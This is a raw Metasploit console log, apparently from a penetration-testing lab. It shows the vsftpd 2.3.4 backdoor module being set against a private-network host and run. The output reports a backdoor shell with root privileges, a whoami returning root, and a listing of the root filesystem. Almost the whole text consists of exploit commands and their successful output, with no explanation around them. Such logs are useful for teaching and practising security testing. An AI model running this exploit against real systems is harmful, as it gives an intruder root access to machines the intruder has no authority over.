 msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.100.202
RHOST => 192.168.100.202
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.100.202:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.100.202:21 - USER: 331 Please specify the password.
[+] 192.168.100.202:21 - Backdoor service has been spawned, handling...
[+] 192.168.100.202:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.100.205:34689 -> 192.168.100.202:6200) at 2024-12-14 00:46:36 -0800
whoami
root
ls
bin
boot
cacert.pem
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz